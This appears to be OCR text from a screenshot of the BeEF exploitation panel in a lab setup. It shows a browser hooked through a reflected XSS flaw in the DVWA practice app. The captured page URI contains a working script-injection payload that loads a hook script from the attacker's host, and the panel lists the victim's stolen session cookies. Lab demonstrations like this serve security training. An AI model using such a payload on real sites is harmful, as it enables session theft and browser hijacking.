 192.168.78.129:3000/ui/panel#id=bUeKPiYT3A2rigTolzap0MaF5ZiBhcaN2TMRKBn8OAF
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
BeEF 0.5.4.0 | Logout
Hooked Browsers
Online Browsers
Offline Browsers
192.168.43.130
? 192.168.78.129
Basic Requester
Getting Started Logs Zombies Auto Run Current Browser
Details Logs Commands Proxy XssRays Network
Key Value
browser.window.cookies PHPSESSID=34dv89qoppmtivd51fdokj342; security=low;
BEEFHOOK=bUeKPiYT3A2rigTolzap0MaF5ZiBhcaN2TMRKBn8OAF9bEEXIxro6jjhhyvQ3wJuTHGD2XGJ4gn71ZMO
browser.window.hostname 192.168.43.130
browser.window.hostport 80
browser.window.origin http://192.168.43.130
browser.window.referrer Unknown
browser.window.size.height 905
browser.window.size.width 1148
browser.window.title Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Reflected Cross Site Scripting (XSS)
browser.window.uri http://192.168.43.130/vulnerabilities/xss_r/?
name=%3Cscript%20src=%22http://192.168.78.129:3000/50309.js%22%3E%3C/script%3E
hardware.battery.level unknown
hardware.cpu.arch x86_64
hardware.cpu.cores 8
Page 1 of 2 Displaying zombie browser details 1 - 51 of 51